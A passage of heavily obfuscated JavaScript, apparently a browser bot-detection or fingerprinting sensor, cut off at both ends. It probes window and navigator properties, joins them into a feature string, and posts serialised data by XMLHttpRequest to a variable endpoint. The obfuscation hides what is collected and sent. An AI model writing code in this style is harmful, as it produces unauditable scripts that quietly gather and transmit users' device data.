Cd()[fs(Gz)],j9([],[][[]]))?Cd()[fs(EQ)].call(null,WB,XP,f3,WV,wQ):Cd()[fs(j3)].call(null,zY,Wd,nx,r5,jY))||dH(typeof gA[wz(typeof vN()[Rx(OQ)],'undefined')?vN()[Rx(J0)](SI,MW):vN()[Rx(j3)](bL,rF)][vN()[Rx(HJ)](mL,Hp)],Cd()[fs(j3)](j3,Wd,Wp,r5,jY))||dH(typeof gA[vN()[Rx(J0)].call(null,SI,MW)][vN()[Rx(nQ)].apply(null,[lw6,Rs])],Cd()[fs(j3)](mW(BQ),Wd,Zz,r5,jY))?AF[NL]:BQ;var f36=QY(Q3()[cQ(JQ)].apply(null,[P5,AX6,tl,mW(j3)]),gA[vN()[Rx(J0)].call(null,SI,MW)])?gA[vN()[Rx(J0)](SI,MW)][Q3()[cQ(JQ)](P5,AX6,rx,PH)]:BQ;var E56=dH(typeof gA[wz(typeof JM()[V9(zY)],j9(Kj()[wM(Wz)].call(null,QH,Pj,Dq,mW(BQ)),[][[]]))?JM()[V9(TB)](BQ,BM,P5,EQ,JX6,nQ):JM()[V9(jM)](mW(mW(BQ)),UG6,nQ,WB,NL,Hh)][dH(typeof vN()[Rx(wl)],j9([],[][[]]))?vN()[Rx(j3)](qA6,Oc):vN()[Rx(Ij)](AV,SQ)],Cd()[fs(j3)](mW(mW(j3)),Wd,TB,r5,jY))?j3:BQ;var PY6=dH(typeof gA[JM()[V9(TB)].call(null,mW(mW([])),BM,Sb,mW(mW(BQ)),JX6,nQ)][vN()[Rx(tR)](wI,I3)],Cd()[fs(j3)].call(null,J0,Wd,b7,r5,jY))?j3:BQ;var L16=mW(gA[Nq()[FM(BM)](BM,Cs,dG6)][wz(typeof xN()[VW(Cs)],'undefined')?xN()[VW(G9)](Wp,s66,IE):xN()[VW(nx)].call(null,SQ,Dq,NG6)][wz(typeof Qj()[dN(b7)],j9(Kj()[wM(Wz)](QH,Id,Dq,BQ),[][[]]))?Qj()[dN(nx)].call(null,jY,G9,wq,XJ,mW([])):Qj()[dN(VN)].call(null,Wx,HI,wq,zw6,mW(BQ))])?CZ[Cd()[fs(PH)](mW([]),EQ,fd,MF,Dm6)]():BQ;var RI6=QY(dH(typeof Kj()[wM(jb)],j9([],[][[]]))?Kj()[wM(Wd)](N5,mW([]),v7,Rs):Kj()[wM(nl)](s9,I3,lO,mW(BQ)),gA[vN()[Rx(J0)](SI,MW)])?j3:BQ;var sU6=(wz(typeof Q3()[cQ(Y46)],'undefined')?Q3()[cQ(Yk)].apply(null,[Al,sb,mW(mW(j3)),cb]):Q3()[cQ(VN)].apply(null,[vV,KU,mW(BQ),MW]))[xN()[VW(M5)](QN,RS,Ok)](v36,dH(typeof xN()[VW(zl)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[rS,rL,Ql]):xN()[VW(dx)](G9,Pl,fd))[xN()[VW(M5)](NL,RS,Ok)](EV6,xQ()[ps(nl)].call(null,VN,ED6,tl,Md))[xN()[VW(M5)](BM,RS,Ok)](BV6,Q3()[cQ(lx)](RO,YX6,PH,Tk))[xN()[VW(M5)].call(null,VN,RS,Ok)](JY6,Nq()[FM(Mk)](PU,mW(mW({})),g1))[dH(typeof xN()[VW(SF)],'undefined')?xN()[VW(nx)](fE,qv,BG6):xN()[VW(M5)].apply(null,[mW(BQ),RS,Ok])](BU6,vN()[Rx(LN)](tD6,fE))[xN()[VW(M5)].call(null,f9,RS,Ok)](nI6,dH(typeof Nq()[FM(Gv)],'undefined')?Nq()[FM(EQ)](SI,Eh,SI):Nq()[FM(dx)].call(null,Wp,Sp,JF))[xN()[VW(M5)](mW(mW(BQ)),RS,Ok)](Yk6,Kj()[wM(cV)](A1,R7,jM,CV))[xN()[VW(M5)].apply(null,[CV,RS,Ok])](Mn6,Q3()[cQ(nl)](Gz,p3,NL,QN))[xN()[VW(M5)](mW([]),RS,Ok)](KO6,Qj()[dN(qg)](h26,Wz,H3,hZ6,mW(BQ)))[xN()[VW(M5)](Bk,RS,Ok)](f36,xQ()[ps(cV)].call(null,Wd,qh,Pg,GO))[xN()[VW(M5)](Sp,RS,Ok)](E56,vN()[Rx(Jm6)](tB,jM))[xN()[VW(M5)].apply(null,[b7,RS,Ok])](PY6,Qj()[dN(wl)](h26,Wz,G9,Hl,zl))[wz(typeof xN()[VW(SQ)],j9('',[][[]]))?xN()[VW(M5)].apply(null,[VN,RS,Ok]):xN()[VW(nx)](BJ,mZ6,r26)](L16,Nq()[FM(kI)].apply(null,[NL,mQ,ck]))[xN()[VW(M5)].call(null,WB,RS,Ok)](RI6);var RV6;return gW.pop(),RV6=sU6,RV6;};var Cl6=function(){var Ib6;gW.push(Vn);var hl6;return hl6=tV6()[xN()[VW(MW)](mW(BQ),rB,fE)](function J96(g36){gW.push(JB);while(j3)switch(g36[xN()[VW(IS)].call(null,fx,s9,tJ)]=g36[xQ()[ps(I3)](mW(j3),VR,GO,fx)]){case BQ:g36[wz(typeof xN()[VW(lN)],'undefined')?xN()[VW(IS)].call(null,mW({}),s9,tJ):xN()[VW(nx)].call(null,vW,dC6,bI)]=BQ;g36[xQ()[ps(I3)].call(null,hd,VR,ss,fx)]=EQ;{var mn6;return mn6=tV6()[Qj()[dN(f5)](bz,Wz,VN,Ij,S3)](DL6()),gW.pop(),mn6;}case EQ:Ib6=g36[xN()[VW(OQ)](PU,nS,JQ)];gA[Qj()[dN(BQ)].call(null,Z3,QN,Es,jF,BQ)][Nq()[FM(Bk)](Gz,nQ,pB)](Fb6,Ib6[vN()[Rx(Dp)].call(null,m86,j3)],n1(ht,[Qj()[dN(SF)](CX6,VN,Id,AX6,vx),Ib6[Nq()[FM(Ub)].apply(null,[ZM,RN,LE])]]));g36[xQ()[ps(I3)](mW(mW(j3)),VR,rx,fx)]=BM;break;case G9:g36[xN()[VW(IS)].call(null,Wq,s9,tJ)]=G9;g36[xQ()[ps(Ub)].apply(null,[mW(mW({})),V46,Wd,bB])]=g36[Qj()[dN(Es)].apply(null,[Jc,Wz,Eh,G9,Eh])](AF[nx]);case AF[H3]:case vN()[Rx(H3)](wR,BJ):{var F76;return F76=g36[Qj()[dN(GO)](CX6,VN,jM,Qs,mW(j3))](),gW.pop(),F76;}}gW.pop();},null,null,[[AF[nx],AF[TB]]],gA[dH(typeof xN()[VW(Bk)],'undefined')?xN()[VW(nx)].apply(null,[mW([]),qg,n5]):xN()[VW(rx)](mW(mW(j3)),BW,FW)]),gW.pop(),hl6;};var pl6=function(){var Ah6=xM6();gW.push(sl);if(wz(Ah6,hL(AF[NL]))&&wz(Ah6,gA[Kj()[wM(NL)](qj,WB,S3,FE)][Nq()[FM(tw6)](nQ,Dp,ZN)])&&fP(Ah6,SP6)){SP6=Ah6;var wb6=sE6();var d76=sP(cW(Ah6,wb6),BO);Ic6(d76);}gW.pop();};var fg6=function(gY6){gW.push(KU);var IP6=fP(arguments[Q3()[cQ(BQ)](kz,BP,mW(BQ),VN)],j3)&&wz(arguments[j3],undefined)?arguments[j3]:mW(mW(SA));if(mW(IP6)||pb(gY6,null)){gW.pop();return;}OT6[xN()[VW(bE)](mW(mW([])),O3,RN)]=mW(m0);Lk6=mW([]);var J16=gY6[Nq()[FM(Ub)].call(null,ZM,Os,jS)];var vb6=gY6[dH(typeof xN()[VW(tR)],'undefined')?xN()[VW(nx)].call(null,Us,QG6,jh):xN()[VW(kI)](Wq,kv,R7)];var Nh6;if(wz(vb6,undefined)&&fP(vb6[Q3()[cQ(BQ)](kz,BP,qg,mW(mW(j3)))],CZ[Cd()[fs(Rs)](IS,EQ,rx,BQ,jw6)]())){try{var Gb6=gW.length;var bg6=mW([]);Nh6=gA[xN()[VW(wl)](tJ,Xq,EQ)][vN()[Rx(zY)].apply(null,[Gh,fx])](vb6);}catch(Y76){gW.splice(cW(Gb6,j3),Infinity,KU);}}if(wz(J16,undefined)&&dH(J16,DL)&&wz(Nh6,undefined)&&Nh6[Cd()[fs(Us)](wl,G9,f5,xV,UU)]&&dH(Nh6[Cd()[fs(Us)].apply(null,[qg,G9,Pj,xV,UU])],mW(SA))){Lk6=mW(mW(m0));var XV6=I76(RT6(LN6));var Cc6=gA[Q3()[cQ(QN)](sW,P7,Id,mW(j3))](RF6(Dx6(),AF[SF]),jM);if(wz(XV6,undefined)&&mW(gA[Qj()[dN(Bk)](kE,Wz,QN,jG6,mW([]))](XV6))&&fP(XV6,BQ)){if(wz(hP6[dH(typeof Qj()[dN(HJ)],j9([],[][[]]))?Qj()[dN(VN)](Jg,zh,fd,Ij,mW(mW([]))):Qj()[dN(Eh)](PV,jM,MW,Rs,IE)],undefined)){gA[wz(typeof Kj()[wM(I3)],'undefined')?Kj()[wM(IO)](tL,zl,qg,YW):Kj()[wM(Wd)].call(null,qF,VN,SJ,Zz)](hP6[Qj()[dN(Eh)](PV,jM,H3,Rs,mW(mW(j3)))]);}if(fP(Cc6,BQ)&&fP(XV6,Cc6)){hP6[Qj()[dN(Eh)](PV,jM,Az,Rs,vW)]=gA[vN()[Rx(J0)](AJ,MW)][JM()[V9(R7)].apply(null,[Es,jM,nQ,EQ,UU,FP])](function(){sg6();},sP(cW(XV6,Cc6),AF[SF]));}else{hP6[dH(typeof Qj()[dN(fx)],'undefined')?Qj()[dN(VN)](r66,LI,EQ,Az,m9):Qj()[dN(Eh)](PV,jM,HJ,Rs,rx)]=gA[vN()[Rx(J0)].call(null,AJ,MW)][JM()[V9(R7)](R7,jM,VE,Ub,UU,FP)](function(){sg6();},sP(XU6,BO));}}}gW.pop();if(Lk6){G06();}};var z16=function(){gW.push(cY);var k36=fP(HV(hP6[dH(typeof Cd()[fs(Wq)],'undefined')?Cd()[fs(EQ)](cb,qt6,PU,P7,K1):Cd()[fs(FW)](f3,nx,EQ,rG6,fO)],gc6),BQ)||fP(HV(hP6[wz(typeof Cd()[fs(wl)],'undefined')?Cd()[fs(FW)].apply(null,[Bk,nx,jM,rG6,fO]):Cd()[fs(EQ)](lN,XG6,ES,vJ,fE)],zI6),BQ)||fP(HV(hP6[wz(typeof Cd()[fs(ss)],j9(Kj()[wM(Wz)].apply(null,[RQ,FE,Dq,dF]),[][[]]))?Cd()[fs(FW)](NL,nx,PH,rG6,fO):Cd()[fs(EQ)].apply(null,[P5,bI,Sb,lY,PL])],JL6),BQ)||fP(HV(hP6[Cd()[fs(FW)](FW,nx,VE,rG6,fO)],Zg6),BQ);var zP6;return gW.pop(),zP6=k36,zP6;};var M16=function(){gW.push(Zz);var lL6=fP(HV(hP6[Cd()[fs(FW)](mW(mW([])),nx,SF,rG6,VU)],t36),BQ);var Pc6;return gW.pop(),Pc6=lL6,Pc6;};var Zl6=function(){var UU6=mW(m0);var P76=z16();var Sg6=M16();gW.push(Pp);if(dH(hP6[xN()[VW(BJ)].apply(null,[Dp,sD6,tl])],mW(mW(SA)))&&Sg6){hP6[xN()[VW(BJ)](bB,sD6,tl)]=mW(SA);UU6=mW(mW(m0));}hP6[Cd()[fs(FW)].call(null,Sb,nx,Zz,rG6,f1)]=BQ;var L96=k16();L96[Nq()[FM(qg)](Rs,zY,dq)](Q3()[cQ(cV)](Pj,vs,Dp,MW),H56,mW(SA));L96[Qj()[dN(S3)](SI,BM,bI,ZP,Es)]=function(){kh6&&kh6(L96,UU6,P76);};var F36=gA[xN()[VW(wl)].call(null,PU,BU,EQ)][Q3()[cQ(P5)](kO,m7,CV,qg)](GV6);var OP6=vN()[Rx(hO)].call(null,Zd,hd)[xN()[VW(M5)].call(null,VN,Hx,Ok)](F36,Qj()[dN(PU)](Sk,j3,Bk,X1,SF));L96[dH(typeof vN()[Rx(Es)],j9([],[][[]]))?vN()[Rx(j3)](F1,GX6):vN()[Rx(lN)].call(null,Gx,Gv)](OP6);gW.pop();};var Bc6=function(HV6){if(HV6)return mW(mW(m0));var Wb6=qM6();var g76=Wb6&&Wb6[Wz];return g76&&I86(g76);};var sg6=function(){gW.push(Cb);hP6[JM()[V9(tJ)](mW(j3),Az,AQ,wl,Uc,vV)]=mW({});gW.pop();vP6(mW(mW(m0)));};var OS6=xB6[SA];var lB6=xB6[m0];var UE6=xB6[Y0];var wY6=function(K76){"@babel/helpers - typeof";gW.push(hU);wY6=pb(Cd()[fs(j3)].call(null,nx,Wd,VN,r5,f7),typeof gA[Kj()[wM(G9)](bh,mW(mW(j3)),Ok,bI)])&&pb(JM()[V9(NL)](mW(BQ),QN,wq,hd,vZ6,CV),typeof gA[Kj()[wM(G9)].call(null,bh,Xp,Ok,vW)][xN()[VW(Wq)].apply(null,[rS,wR,wl])])?function(KX6){return xf6.apply(this,[Qt,arguments]);}:function(jr6){return xf6.apply(this,[S6,arguments]);};var Jb6;return gW.pop(),Jb6=wY6(K76),Jb6;};var xH6=function(){"use strict";var Mh6=function(ES6,LS6,z06){return n1.apply(this,[DC,arguments]);};var hc6=function(g56,n96,mk6,Ul6){gW.push(hd);var j36=n96&&hA6(n96[dH(typeof xN()[VW(Cs)],'undefined')?xN()[VW(nx)].apply(null,[Wd,UO,Lb]):xN()[VW(G9)](BJ,wn,IE)],k76)?n96:k76;var vk6=gA[Qj()[dN(BQ)](BN,QN,fE,jF,Tk)][Q3()[cQ(BM)].call(null,Dp,sj,Gz,BM)](j36[dH(typeof xN()[VW(Cs)],j9('',[][[]]))?xN()[VW(nx)](Rs,pL,Ml):xN()[VW(G9)].call(null,mW(mW(j3)),wn,IE)]);var bY6=new gU6(Ul6||[]);cI6(vk6,vN()[Rx(bI)](JI,dx),n1(ht,[wz(typeof Kj()[wM(GO)],j9([],[][[]]))?Kj()[wM(BM)](PU,CV,b7,mW(j3)):Kj()[wM(Wd)](O66,qg,VN,SF),Dg6(g56,mk6,bY6)]));var jU6;return gW.pop(),jU6=vk6,jU6;};var k76=function(){};var M96=function(){};var r36=function(){};var Lb6=function(Rc6,Rg6){function wU6(E96,pY6,cY6,b16){var P96=xf6(m0,[Rc6[E96],Rc6,pY6]);gW.push(Zf6);if(wz(dH(typeof xN()[VW(rF)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[I3,nZ6,mn]):xN()[VW(bb)].apply(null,[b7,Wg,SF]),P96[Q3()[cQ(tl)].apply(null,[OQ,LZ6,R7,mW(j3)])])){var tU6=P96[Nq()[FM(tJ)].call(null,P5,IS,Oz)],FP6=tU6[Kj()[wM(BM)](nd,zY,b7,EQ)];var SY6;return SY6=FP6&&pb(vN()[Rx(f5)](Gs,Cc),wY6(FP6))&&Z16.call(FP6,xQ()[ps(rF)].call(null,fd,Xx,FW,Cs))?Rg6[Qj()[dN(NL)].call(null,JX6,G9,fx,lg,mW(mW(BQ)))](FP6[xQ()[ps(rF)].call(null,IS,Xx,BM,Cs)])[vN()[Rx(m9)].apply(null,[TV,BQ])](function(E16){gW.push(rX6);wU6(xQ()[ps(I3)](GO,KV,Wz,fx),E16,cY6,b16);gW.pop();},function(Xb6){gW.push(qU);wU6(xN()[VW(bb)](PS,SE,SF),Xb6,cY6,b16);gW.pop();}):Rg6[wz(typeof Qj()[dN(VN)],j9(Kj()[wM(Wz)](tB,Sb,Dq,bx),[][[]]))?Qj()[dN(NL)](JX6,G9,QN,lg,mW(mW([]))):Qj()[dN(VN)].call(null,rS,f9,H3,Rg,Rs)](FP6)[vN()[Rx(m9)].call(null,TV,BQ)](function(z56){gW.push(YA6);tU6[Kj()[wM(BM)].apply(null,[bK6,fd,b7,VE])]=z56,cY6(tU6);gW.pop();},function(hY6){gW.push(DD6);var qk6;return qk6=wU6(xN()[VW(bb)].call(null,Bk,Cg,SF),hY6,cY6,b16),gW.pop(),qk6;}),gW.pop(),SY6;}b16(P96[Nq()[FM(tJ)](P5,mW(BQ),Oz)]);gW.pop();}var kb6;gW.push(Qv);cI6(this,vN()[Rx(bI)](PY,dx),n1(ht,[Kj()[wM(BM)](kh,Dp,b7,mW(BQ)),function WI6(ML6,Cb6){var zl6=function(){return new Rg6(function(v96,OY6){wU6(ML6,Cb6,v96,OY6);});};gW.push(wP);var BI6;return BI6=kb6=kb6?kb6[vN()[Rx(m9)].apply(null,[xG,BQ])](zl6,zl6):zl6(),gW.pop(),BI6;}]));gW.pop();};var Dh6=function(bq6){return n1.apply(this,[St,arguments]);};var YP6=function(Oz6){return n1.apply(this,[z8,arguments]);};var gU6=function(lP6){gW.push(NL);this[xQ()[ps(fx)].apply(null,[mW(mW([])),wJ,mW({}),TB])]=[n1(ht,[Cd()[fs(Bk)](PH,QN,Id,sX6,K1),wz(typeof Cd()[fs(Rs)],j9([],[][[]]))?Cd()[fs(f5)].call(null,vW,VN,CV,SI,w7):Cd()[fs(EQ)](mW(mW([])),dP,VN,TP,mV)])],lP6[wz(typeof Qj()[dN(BQ)],'undefined')?Qj()[dN(nx)].call(null,ZM,G9,VE,XJ,mW({})):Qj()[dN(VN)].call(null,m9,lG6,sW,rF,mW(mW([])))](Dh6,this),this[xN()[VW(H3)](mW([]),RR,lO)](mW(BQ));gW.pop();};var hb6=function(F56){gW.push(qY);if(F56||dH(wz(typeof Kj()[wM(nx)],'undefined')?Kj()[wM(Wz)].call(null,I0,mW(mW(BQ)),Dq,mW([])):Kj()[wM(Wd)](sI,qg,Vn,SQ),F56)){var p16=F56[x76];if(p16){var OL6;return gW.pop(),OL6=p16.call(F56),OL6;}if(pb(wz(typeof Cd()[fs(BQ)],j9([],[][[]]))?Cd()[fs(j3)](Tk,Wd,fx,r5,dz):Cd()[fs(EQ)].call(null,mW(mW({})),j7,VE,YX6,Mq),typeof F56[xQ()[ps(I3)].call(null,fd,Kx,mW([]),fx)])){var wL6;return gW.pop(),wL6=F56,wL6;}if(mW(gA[Qj()[dN(Bk)](pM,Wz,AQ,jG6,Wp)](F56[wz(typeof Q3()[cQ(tl)],'undefined')?Q3()[cQ(BQ)].call(null,kz,tE,Bk,R7):Q3()[cQ(VN)].apply(null,[Ar6,HG6,RO,bb])]))){var nL6=hL(j3),U76=function RP6(){gW.push(Ah);for(;KF(++nL6,F56[Q3()[cQ(BQ)](kz,A46,nQ,PU)]);)if(Z16.call(F56,nL6)){var Cg6;return RP6[Kj()[wM(BM)].apply(null,[RP,M5,b7,Md])]=F56[nL6],RP6[Cd()[fs(FE)](R7,VN,BM,I5,BV)]=mW(j3),gW.pop(),Cg6=RP6,Cg6;}RP6[Kj()[wM(BM)].apply(null,[RP,VE,b7,vW])]=xL6;RP6[Cd()[fs(FE)].apply(null,[TB,VN,Pj,I5,BV])]=mW(BQ);var Yh6;return gW.pop(),Yh6=RP6,Yh6;};var bL6;return bL6=U76[xQ()[ps(I3)](Cs,Kx,mW(mW(j3)),fx)]=U76,gW.pop(),bL6;}}throw new (gA[wz(typeof xQ()[ps(H3)],'undefined')?xQ()[ps(J0)].call(null,fb,DQ,CV,Pj):xQ()[ps(IE)](QN,wX6,Es,zb)])(j9(wY6(F56),JM()[V9(f5)].call(null,Wq,Bk,VE,ES,DS,BG6)));};gW.push(F7);xH6=function Tn6(){return cL6;};var xL6;var cL6={};var R16=gA[Qj()[dN(BQ)](rG6,QN,mQ,jF,BQ)][xN()[VW(G9)].apply(null,[FE,GA6,IE])];var Z16=R16[Qj()[dN(Cs)].apply(null,[JX6,NL,f5,dx,Wp])];var cI6=gA[Qj()[dN(BQ)](rG6,QN,Wz,jF,mW(mW([])))][Nq()[FM(J0)](Tk,rS,m26)]||function(xv,TZ6,Vw6){return xf6.apply(this,[DX,arguments]);};var I96=pb(Cd()[fs(j3)](mQ,Wd,Md,r5,AX6),typeof gA[Kj()[wM(G9)].apply(null,[c1,mW(j3),Ok,bx])])?gA[Kj()[wM(G9)](c1,hd,Ok,Wd)]:{};var x76=I96[xN()[VW(Wq)].call(null,IS,Jc,wl)]||JM()[V9(FE)].apply(null,[HJ,jM,mQ,M5,zZ6,Uz]);var lh6=I96[Kj()[wM(GO)](Iw,wq,Dp,Pj)]||vN()[Rx(OQ)](PE,kz);var gL6=I96[xQ()[ps(jM)].call(null,Bk,jc,mW({}),Dp)]||xQ()[ps(b7)](wq,Kd,Sb,ss);try{var AV6=gW.length;var TI6=mW(mW(SA));Mh6({},Kj()[wM(Wz)](l0,mW(mW(BQ)),Dq,jM));}catch(U96){gW.splice(cW(AV6,j3),Infinity,F7);Mh6=function(EC6,C86,AK6){return xf6.apply(this,[z2,arguments]);};}cL6[Cd()[fs(nx)](mW(mW(j3)),VN,Sp,Ac,Tc)]=hc6;var TP6=Kj()[wM(Es)](IG6,OQ,R7,S3);var Dk6=xQ()[ps(PH)](R7,g6,I3,VE);var q16=wz(typeof Q3()[cQ(G9)],j9('',[][[]]))?Q3()[cQ(I3)](w7,zk,Cs,zY):Q3()[cQ(VN)](kM,Wt6,mW(BQ),Rs);var HY6=Kj()[wM(f3)](Ih,Os,fE,Cs);var ch6={};var ZL6={};Mh6(ZL6,x76,function(){return xf6.apply(this,[G,arguments]);});var hL6=gA[Qj()[dN(BQ)](rG6,QN,R7,jF,mW([]))][wz(typeof Kj()[wM(Cs)],j9([],[][[]]))?Kj()[wM(TB)].apply(null,[Ug,SQ,QN,Us]):Kj()[wM(Wd)](nJ,mW([]),jM,mW({}))];var mI6=hL6&&hL6(hL6(hb6([])));mI6&&wz(mI6,R16)&&Z16.call(mI6,x76)&&(ZL6=mI6);var q76=r36[xN()[VW(G9)].apply(null,[VN,GA6,IE])]=k76[xN()[VW(G9)](mQ,GA6,IE)]=gA[wz(typeof Qj()[dN(jM)],j9([],[][[]]))?Qj()[dN(BQ)].call(null,rG6,QN,FE,jF,mW(BQ)):Qj()[dN(VN)].call(null,jc,kM,RO,Af6,kz)][Q3()[cQ(BM)](Dp,cM,mW(mW([])),Pj)](ZL6);function Rh6(Ik6){gW.push(IS);[wz(typeof xQ()[ps(Wq)],j9([],[][[]]))?xQ()[ps(I3)](RO,lh,mW(mW({})),fx):xQ()[ps(IE)].call(null,BQ,f3,mW(mW({})),fN),xN()[VW(bb)](mW(mW([])),Iv,SF),Nq()[FM(Eh)](K1,Tk,g26)][wz(typeof Qj()[dN(G9)],'undefined')?Qj()[dN(nx)](x1,G9,rS,XJ,mW(mW(BQ))):Qj()[dN(VN)](DN,ml,Es,Wc,Sb)](function(SL6){Mh6(Ik6,SL6,function(NU6){var J56;gW.push(sZ6);return J56=this[vN()[Rx(bI)](nR,dx)](SL6,NU6),gW.pop(),J56;});});gW.pop();}function Dg6(X76,B76,CP6){var dc6=TP6;return function(Y36,rk6){gW.push(jX6);if(dH(dc6,q16))throw new (gA[Q3()[cQ(FE)](IO,Hz,mW(mW(j3)),tl)])(Cd()[fs(NL)](wl,I3,BQ,DV,pO));if(dH(dc6,HY6)){if(dH(xN()[VW(bb)](PS,gH,SF),Y36))throw rk6;var gk6;return gk6=n1(ht,[dH(typeof Kj()[wM(m9)],'undefined')?Kj()[wM(Wd)].apply(null,[gl,vW,tG6,PH]):Kj()[wM(BM)](O1,mW(BQ),b7,vx),xL6,Cd()[fs(FE)](rF,VN,bE,I5,FU),mW(BQ)]),gW.pop(),gk6;}for(CP6[xQ()[ps(tJ)].call(null,Wq,cq,Dp,U3)]=Y36,CP6[Nq()[FM(tJ)].apply(null,[P5,IE,mM])]=rk6;;){var kk6=CP6[vN()[Rx(Pg)](O1,PU)];if(kk6){var IU6=j16(kk6,CP6);if(IU6){if(dH(IU6,ch6))continue;var X56;return gW.pop(),X56=IU6,X56;}}if(dH(xQ()[ps(I3)].call(null,GO,b1,H3,fx),CP6[dH(typeof xQ()[ps(Cs)],j9([],[][[]]))?xQ()[ps(IE)](mW(mW(j3)),S1,Rs,dk):xQ()[ps(tJ)].apply(null,[BQ,cq,NL,U3])]))CP6[xN()[VW(OQ)](mW({}),Qq,JQ)]=CP6[JM()[V9(Bk)](Gz,Wz,wl,Xp,nr6,pg)]=CP6[Nq()[FM(tJ)].call(null,P5,fx,mM)];else if(dH(xN()[VW(bb)](rS,gH,SF),CP6[xQ()[ps(tJ)](mW(j3),cq,FW,U3)])){if(dH(dc6,TP6))throw dc6=HY6,CP6[wz(typeof Nq()[FM(b7)],'undefined')?Nq()[FM(tJ)](P5,fd,mM):Nq()[FM(EQ)](rv,cb,Ql)];CP6[xN()[VW(bI)](Md,fq,BQ)](CP6[Nq()[FM(tJ)](P5,mQ,mM)]);}else dH(Nq()[FM(Eh)](K1,vW,C3),CP6[dH(typeof xQ()[ps(FE)],j9([],[][[]]))?xQ()[ps(IE)](HJ,db,HJ,KP):xQ()[ps(tJ)](mW(mW([])),cq,Os,U3)])&&CP6[Qj()[dN(FE)](EX6,QN,lN,qn,bB)](Nq()[FM(Eh)](K1,Ub,C3),CP6[Nq()[FM(tJ)](P5,MW,mM)]);dc6=q16;var TV6=xf6(m0,[X76,B76,CP6]);if(dH(xN()[VW(bB)].call(null,nx,HN,Xp),TV6[Q3()[cQ(tl)].call(null,OQ,YH,cb,nx)])){if(dc6=CP6[dH(typeof Cd()[fs(QN)],j9(Kj()[wM(Wz)].apply(null,[Sd,mW(BQ),Dq,mW(j3)]),[][[]]))?Cd()[fs(EQ)](G9,BJ,f3,XG6,Lc):Cd()[fs(FE)].call(null,FW,VN,Zz,I5,FU)]?HY6:Dk6,dH(TV6[Nq()[FM(tJ)](P5,FW,mM)],ch6))continue;var vV6;return vV6=n1(ht,[Kj()[wM(BM)](O1,J0,b7,lN),TV6[Nq()[FM(tJ)](P5,rS,mM)],Cd()[fs(FE)](QN,VN,TB,I5,FU),CP6[Cd()[fs(FE)].call(null,Xp,VN,bB,I5,FU)]]),gW.pop(),vV6;}dH(xN()[VW(bb)](rS,gH,SF),TV6[Q3()[cQ(tl)](OQ,YH,mW(j3),rF)])&&(dc6=HY6,CP6[xQ()[ps(tJ)](mW(mW({})),cq,Id,U3)]=xN()[VW(bb)](WB,gH,SF),CP6[Nq()[FM(tJ)].call(null,P5,hd,mM)]=TV6[wz(typeof Nq()[FM(bI)],j9('',[][[]]))?Nq()[FM(tJ)](P5,m9,mM):Nq()[FM(EQ)](HA6,fd,bB)]);}gW.pop();};}function j16(Vk6,b96){gW.push(Nn);var JP6=b96[xQ()[ps(tJ)].call(null,f5,EL,tJ,U3)];var mO6=Vk6[wz(typeof xN()[VW(bI)],'undefined')?xN()[VW(Wq)].call(null,BQ,g3,wl):xN()[VW(nx)].apply(null,[vW,kl,ml])][JP6];if(dH(mO6,xL6)){var DP6;return b96[vN()[Rx(Pg)](sI,PU)]=null,dH(dH(typeof xN()[VW(G9)],'undefined')?xN()[VW(nx)](RN,Dh,bI):xN()[VW(bb)](RN,cq,SF),JP6)&&Vk6[xN()[VW(Wq)](TB,g3,wl)][Nq()[FM(Eh)].apply(null,[K1,ES,Dx])]&&(b96[xQ()[ps(tJ)].apply(null,[m9,EL,lN,U3])]=Nq()[FM(Eh)](K1,S3,Dx),b96[Nq()[FM(tJ)](P5,HJ,Xj)]=xL6,j16(Vk6,b96),dH(xN()[VW(bb)].call(null,nx,cq,SF),b96[xQ()[ps(tJ)](mW(mW({})),EL,mW(mW([])),U3)]))||wz(Nq()[FM(Eh)](K1,CV,Dx),JP6)&&(b96[xQ()[ps(tJ)].apply(null,[kM,EL,nQ,U3])]=xN()[VW(bb)].apply(null,[Sb,cq,SF]),b96[Nq()[FM(tJ)].apply(null,[P5,FW,Xj])]=new (gA[xQ()[ps(J0)](CV,LZ6,nQ,Pj)])(j9(j9(Q3()[cQ(rF)].call(null,bb,IH,PU,lN),JP6),wz(typeof xQ()[ps(Eh)],'undefined')?xQ()[ps(Eh)].apply(null,[Md,zj,Rs,rF]):xQ()[ps(IE)].call(null,fE,GX6,R7,Gh)))),gW.pop(),DP6=ch6,DP6;}var WV6=xf6(m0,[mO6,Vk6[dH(typeof xN()[VW(NL)],j9([],[][[]]))?xN()[VW(nx)](NL,xE,jM):xN()[VW(Wq)](FE,g3,wl)],b96[Nq()[FM(tJ)].apply(null,[P5,IE,Xj])]]);if(dH(dH(typeof xN()[VW(fx)],j9('',[][[]]))?xN()[VW(nx)](mW(j3),NJ,Wn):xN()[VW(bb)](ss,cq,SF),WV6[Q3()[cQ(tl)](OQ,PL,BM,ss)])){var xh6;return b96[dH(typeof xQ()[ps(GO)],'undefined')?xQ()[ps(IE)](mW([]),k1,mW([]),RO):xQ()[ps(tJ)].apply(null,[G9,EL,zl,U3])]=xN()[VW(bb)].apply(null,[mW(mW({})),cq,SF]),b96[Nq()[FM(tJ)].call(null,P5,Sp,Xj)]=WV6[wz(typeof Nq()[FM(bB)],'undefined')?Nq()[FM(tJ)].call(null,P5,qg,Xj):Nq()[FM(EQ)](HL,FW,zb)],b96[vN()[Rx(Pg)].apply(null,[sI,PU])]=null,gW.pop(),xh6=ch6,xh6;}var zL6=WV6[Nq()[FM(tJ)](P5,bx,Xj)];var j96;return j96=zL6?zL6[wz(typeof Cd()[fs(G9)],j9(Kj()[wM(Wz)].apply(null,[WE,zl,Dq,f9]),[][[]]))?Cd()[fs(FE)](TB,VN,lN,I5,zh):Cd()[fs(EQ)].call(null,Zz,Kb,EQ,RO,Fb)]?(b96[Vk6[vN()[Rx(fd)](YE,Wz)]]=zL6[Kj()[wM(BM)](sI,cb,b7,S3)],b96[xQ()[ps(I3)](EQ,r7,rF,fx)]=Vk6[xN()[VW(Pg)].call(null,CV,WV,FE)],wz(Nq()[FM(Eh)].apply(null,[K1,Id,Dx]),b96[xQ()[ps(tJ)](mW(mW({})),EL,sW,U3)])&&(b96[xQ()[ps(tJ)](BJ,EL,Az,U3)]=xQ()[ps(I3)].apply(null,[Xp,r7,SQ,fx]),b96[Nq()[FM(tJ)](P5,bx,Xj)]=xL6),b96[dH(typeof 